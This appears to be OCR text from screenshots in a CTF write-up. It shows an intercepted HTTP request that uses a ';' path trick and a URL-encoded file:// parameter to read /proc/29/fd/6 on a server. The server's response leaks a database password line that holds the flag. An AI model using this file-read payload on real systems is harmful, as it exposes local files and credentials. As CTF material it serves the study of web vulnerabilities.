 Request Response
Pretty Raw Hex \n
1 GET /fileview/;/getCorsFile ?urlPath=file://%2f%70%72%6f%63%2f29/%66%64/6 HTTP/1.1
2 Host: 59.110.231.185:40953
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.1
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
ss0t 战队
image
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server : nginx
3 Date : Sun, 15 Oct 2023 09:05:43 GMT
4 Content-Length : 60
5 Connection : close
6 X-Frame-Options : SAMEORIGIN
7
8 database .password =flag{
e77d1ace -1a02 -4137 -9f87 -f9b3f1d6de9c
}
ss0t 战队